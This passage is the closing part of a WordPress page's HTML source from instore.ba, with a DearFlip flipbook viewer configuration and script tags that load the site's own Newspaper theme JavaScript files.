            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>